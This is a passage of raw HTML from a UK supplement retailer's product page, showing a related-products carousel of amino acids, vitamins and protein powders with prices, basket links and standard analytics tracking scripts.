<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[9679]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"7c14afe7-a266-4551-a9ca-22cae9f84d59","params":{"content_type":"product","content_ids":["9679"],"contents":[{"id":"9679","quantity":1}],"content_name":"Magnesium Citrate 60 Veg Caps - Now Foods","category_name":"Vegan, Vitamins and Minerals, Minerals, Vegan Supplements, Magnesium","value":"9.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=9679" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=9679 data-product_sku=733739012913 aria-label="Add to basket: &ldquo;Magnesium Citrate 60 Veg Caps - Now Foods&rdquo;" rel=nofollow data-success_message="&ldquo;Magnesium Citrate 60 Veg Caps - Now Foods&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=9679 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12457 status-publish last instock product_cat-supplements product_cat-amino-acids product_cat-eaa product_tag-amino-acids product_tag-eaa product_tag-pharma-grade has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop=3 data-id=12457>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/eaa-390g-pharma-grade/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2020/12/citrus-eaa-aimno-pharma-grade-390g-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Citrus Eaa Aimno Pharma Grade 390g" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=12457 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/eaa-390g-pharma-grade/">EAA 390g &#8211; Pharma Grade</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>21.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:12457,&quot;item_id&quot;:&quot;247516833ID&quot;,&quot;item_name&quot;:&quot;EAA 390g - Pharma Grade&quot;,&quot;sku&quot;:&quot;247516833ID&quot;,&quot;price&quot;:21.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Energy Drinks&quot;,&quot;id&quot;:&quot;247516833ID&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/eaa-390g-pharma-grade\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://fitcookie.co.uk/product/eaa-390g-pharma-grade/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=12457 data-product_sku=247516833ID aria-label="Select options for &ldquo;EAA 390g - Pharma Grade&rdquo;" rel=nofollow><span>Select options</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=12457 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-16847 status-publish first instock product_cat-amino-acids product_cat-pre-workout product_tag-aakg product_tag-all-nutrition product_tag-l-arginine product_tag-muscle-pump has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop=4 data-id=16847>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/aakg-muscle-pump-300g-allnutrition/" class=product-image-link>
<picture loading=lazy class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" decoding=async>
<source type="image/avif" srcset="https://fitcookie.co.uk/wp-content/uploads/2021/02/aakg-muscle-pump-allnutrition-300g-300x300.png.avif"/>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2021/02/aakg-muscle-pump-allnutrition-300g-300x300.png" alt="Aakg Muscle Pump Allnutrition 300g" decoding=async />
</picture>
</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=16847 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/aakg-muscle-pump-300g-allnutrition/">AAKG Muscle Pump 300g &#8211; ALLNutrition</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>14.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:16847,&quot;item_id&quot;:&quot;290604301ID&quot;,&quot;item_name&quot;:&quot;AAKG Muscle Pump 300g - ALLNutrition&quot;,&quot;sku&quot;:&quot;290604301ID&quot;,&quot;price&quot;:14.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amino Acids&quot;,&quot;id&quot;:&quot;290604301ID&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/aakg-muscle-pump-300g-allnutrition\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://fitcookie.co.uk/product/aakg-muscle-pump-300g-allnutrition/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=16847 data-product_sku=290604301ID aria-label="Select options for &ldquo;AAKG Muscle Pump 300g - ALLNutrition&rdquo;" rel=nofollow><span>Select options</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=16847 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-31125 status-publish last instock product_cat-herbs-natural-remedies product_cat-vegan-products product_cat-vegan-supplements product_cat-detox-antioxidants product_cat-mood-support product_tag-adaptogen product_tag-bacopa-monnieri product_tag-focus product_tag-improves-memory product_tag-ostrovit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=5 data-id=31125>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/bacopa-monnieri-90-veg-tabs-ostrovit/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2021/07/ostrovit-baccopa-monnieri-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ostrovit Baccopa Monnieri" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=31125 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/bacopa-monnieri-90-veg-tabs-ostrovit/">Bacopa Monnieri 90 Veg Tabs &#8211; OstroVit</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>9.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:31125,&quot;item_id&quot;:&quot;5903246220841&quot;,&quot;item_name&quot;:&quot;Bacopa Monnieri 90 Veg Tabs - OstroVit&quot;,&quot;sku&quot;:&quot;5903246220841&quot;,&quot;price&quot;:9.99,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Herbs and Natural Remedies&quot;,&quot;id&quot;:&quot;5903246220841&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/bacopa-monnieri-90-veg-tabs-ostrovit\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[31125]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"7241baa3-d59c-489c-a957-d9d6ae01889b","params":{"content_type":"product","content_ids":["31125"],"contents":[{"id":"31125","quantity":1}],"tags":"adaptogen, bacopa monnieri, focus, improves memory, ostrovit","content_name":"Bacopa Monnieri 90 Veg Tabs - OstroVit","category_name":"Herbs and Natural Remedies, Vegan, Vegan Supplements, Detox & Antioxidants, Mood Support","value":"9.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=31125" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=31125 data-product_sku=5903246220841 aria-label="Add to basket: &ldquo;Bacopa Monnieri 90 Veg Tabs - OstroVit&rdquo;" rel=nofollow data-success_message="&ldquo;Bacopa Monnieri 90 Veg Tabs - OstroVit&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=31125 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-40065 status-publish first instock product_cat-supplements product_cat-vegan-products product_cat-vegan-supplements product_cat-vegan-protein product_tag-all-nutrition product_tag-vegan-friendly product_tag-vegan-protein has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop=6 data-id=40065>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/vegan-protein-500g-allnutrition/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2020/11/vegan-protein-allnutrition-500g-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vegan Protein Allnutrition 500g" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=40065 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/vegan-protein-500g-allnutrition/">Vegan Protein 500g &#8211; ALLNutrition</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>12.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:40065,&quot;item_id&quot;:&quot;290600800ID&quot;,&quot;item_name&quot;:&quot;Vegan Protein 500g - ALLNutrition&quot;,&quot;sku&quot;:&quot;290600800ID&quot;,&quot;price&quot;:12.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Supplements&quot;,&quot;id&quot;:&quot;290600800ID&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/vegan-protein-500g-allnutrition\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://fitcookie.co.uk/product/vegan-protein-500g-allnutrition/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=40065 data-product_sku=290600800ID aria-label="Select options for &ldquo;Vegan Protein 500g - ALLNutrition&rdquo;" rel=nofollow><span>Select options</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=40065 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-93798 status-publish last instock product_cat-supplements product_cat-amino-acids product_tag-amino-acids product_tag-fitcookie product_tag-glutamine product_tag-l-glutamine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=7 data-id=93798>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/l-glutamine-micronized-300g-fitcookie/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2024/09/l-glutamine-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L Glutamine" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=93798 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/l-glutamine-micronized-300g-fitcookie/">L-Glutamine Micronized 300g &#8211; FitCookie</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>19.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:93798,&quot;item_id&quot;:&quot;5065019724038&quot;,&quot;item_name&quot;:&quot;L-Glutamine Micronized 300g - FitCookie&quot;,&quot;sku&quot;:&quot;5065019724038&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:494,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amino Acids&quot;,&quot;id&quot;:&quot;5065019724038&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/l-glutamine-micronized-300g-fitcookie\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[93798]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"8b4f6cff-b1d7-47f8-9423-a6f1eb33b616","params":{"content_type":"product","content_ids":["93798"],"contents":[{"id":"93798","quantity":1}],"tags":"amino acids, fitcookie, glutamine, l-glutamine","content_name":"L-Glutamine Micronized 300g - FitCookie","category_name":"Supplements, Amino Acids","value":"19.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=93798" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=93798 data-product_sku=5065019724038 aria-label="Add to basket: &ldquo;L-Glutamine Micronized 300g - FitCookie&rdquo;" rel=nofollow data-success_message="&ldquo;L-Glutamine Micronized 300g - FitCookie&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=93798 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-103227 status-publish first instock product_cat-supplements product_cat-amino-acids product_cat-intra-workout product_cat-carbohydrates product_tag-amino-acids product_tag-ghost product_tag-intra-workout has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop=8 data-id=103227>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/ghost-intra-460g-ghost-lifestyle/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2025/04/orange-squeeze-intra-eaa-bcaa-hydration-ghost-440g-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Orange Squeeze Intra Eaa Bcaa Hydration Ghost 440g" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=103227 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/ghost-intra-460g-ghost-lifestyle/">Ghost Intra 460g &#8211; Ghost Lifestyle</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>34.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:103227,&quot;item_id&quot;:&quot;336786775ID&quot;,&quot;item_name&quot;:&quot;Ghost Intra 460g - Ghost Lifestyle&quot;,&quot;sku&quot;:&quot;336786775ID&quot;,&quot;price&quot;:34.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Carbohydrates&quot;,&quot;id&quot;:&quot;336786775ID&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/ghost-intra-460g-ghost-lifestyle\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="https://fitcookie.co.uk/product/ghost-intra-460g-ghost-lifestyle/" data-quantity=1 class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id=103227 data-product_sku=336786775ID aria-label="Select options for &ldquo;Ghost Intra 460g - Ghost Lifestyle&rdquo;" rel=nofollow><span>Select options</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=103227 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-106957 status-publish last instock product_cat-supplements product_cat-amino-acids product_cat-bcaa product_tag-amino-acids product_tag-applied-nutrition product_tag-bcaa has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=9 data-id=106957>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/bcaa-6k-300-caps-applied-nutrition/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2025/07/bcaa-6k-branched-amino-acids-applied-nutrition-300-caps-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bcaa 6k Branched Amino Acids Applied Nutrition 300 Caps" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=106957 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/bcaa-6k-300-caps-applied-nutrition/">BCAA 6K 300 Caps &#8211; Applied Nutrition</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>19.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:106957,&quot;item_id&quot;:&quot;5056555205372&quot;,&quot;item_name&quot;:&quot;BCAA 6K 300 Caps - Applied Nutrition&quot;,&quot;sku&quot;:&quot;5056555205372&quot;,&quot;price&quot;:19.99,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amino Acids&quot;,&quot;id&quot;:&quot;5056555205372&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/bcaa-6k-300-caps-applied-nutrition\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[106957]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"82f2953d-a5bb-4078-bcb3-2ec38da3bda5","params":{"content_type":"product","content_ids":["106957"],"contents":[{"id":"106957","quantity":1}],"tags":"amino acids, applied nutrition, bcaa","content_name":"BCAA 6K 300 Caps - Applied Nutrition","category_name":"Supplements, Amino Acids, BCAA","value":"19.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=106957" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=106957 data-product_sku=5056555205372 aria-label="Add to basket: &ldquo;BCAA 6K 300 Caps - Applied Nutrition&rdquo;" rel=nofollow data-success_message="&ldquo;BCAA 6K 300 Caps - Applied Nutrition&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=106957 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class=wd-carousel-item>
<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-106961 status-publish first instock product_cat-amino-acids product_cat-bcaa product_cat-supplements product_tag-applied-nutrition product_tag-leucine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop=10 data-id=106961>
<div class=product-wrapper>
<div class="product-element-top wd-quick-shop">
<a href="https://fitcookie.co.uk/product/leucine-4k-180-caps-applied-nutrition/" class=product-image-link>
<img loading=lazy width=300 height=300 src="https://fitcookie.co.uk/wp-content/uploads/2025/07/leucine-4k-applied-nutrition-180-caps-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Leucine 4k Applied Nutrition 180 Caps" decoding=async />	</a>
<div class="wd-buttons wd-pos-r-t">
<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://fitcookie.co.uk/wishlist/" data-key=86411df2fc data-product-id=106961 rel=nofollow data-added-text="Browse Wishlist">
<span>Add to wishlist</span>
</a>
</div>
</div>
</div>
<div class=product-element-bottom>
<div class=wd-product-header>
<h3 class=wd-entities-title><a href="https://fitcookie.co.uk/product/leucine-4k-180-caps-applied-nutrition/">Leucine 4K 180 Caps &#8211; Applied Nutrition</a></h3>
</div>
<div class=wrap-price>
<span class=price><span class="woocommerce-Price-amount amount"><bdi><span class=woocommerce-Price-currencySymbol>&pound;</span>15.99</bdi></span></span>
</div>
<span class=gtm4wp_productdata style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:106961,&quot;item_id&quot;:&quot;5056555205396&quot;,&quot;item_name&quot;:&quot;Leucine 4K 180 Caps - Applied Nutrition&quot;,&quot;sku&quot;:&quot;5056555205396&quot;,&quot;price&quot;:15.99,&quot;stocklevel&quot;:5,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Amino Acids&quot;,&quot;id&quot;:&quot;5056555205396&quot;,&quot;productlink&quot;:&quot;https:\/\/fitcookie.co.uk\/product\/leucine-4k-180-caps-applied-nutrition\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
<script type="application/javascript" style=display:none>window.pysWooProductData=window.pysWooProductData||[];window.pysWooProductData[106961]={"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["849604912204984"],"eventID":"ddf5fd8a-424d-477c-ac46-c8ad8f849bc2","params":{"content_type":"product","content_ids":["106961"],"contents":[{"id":"106961","quantity":1}],"tags":"applied nutrition, leucine","content_name":"Leucine 4K 180 Caps - Applied Nutrition","category_name":"Supplements, Amino Acids, BCAA","value":"15.99","currency":"GBP"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};</script>
<div class=wd-product-footer>
<div class="wd-add-btn wd-add-btn-replace">
<a href="/product/eaa-300g-fitcookie/?add-to-cart=106961" data-quantity=1 class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id=106961 data-product_sku=5056555205396 aria-label="Add to basket: &ldquo;Leucine 4K 180 Caps - Applied Nutrition&rdquo;" rel=nofollow data-success_message="&ldquo;Leucine 4K 180 Caps - Applied Nutrition&rdquo; has been added to your cart" role=button><span>Add to basket</span></a>	</div>
<div class=wd-action-buttons>
<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://fitcookie.co.uk/compare/" data-id=106961 rel=nofollow data-added-text="Compare products">
<span>Compare</span>
</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
<div class="wd-btn-arrow wd-prev wd-disabled">
<div class=wd-arrow-inner></div>
</div>
<div class="wd-btn-arrow wd-next">
<div class=wd-arrow-inner></div>
</div>
</div>
</div>
<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
<ul class=wd-nav-pagin></ul>
</div>
</div><!-- end #carousel-303 -->
</div>
</div><!-- #product-75158 -->
</div>
</div><!-- .main-page-wrapper -->
</div> <!-- end row -->
</div> <!-- end container -->
<footer class="footer-container color-scheme-dark">
<div class="container main-footer">
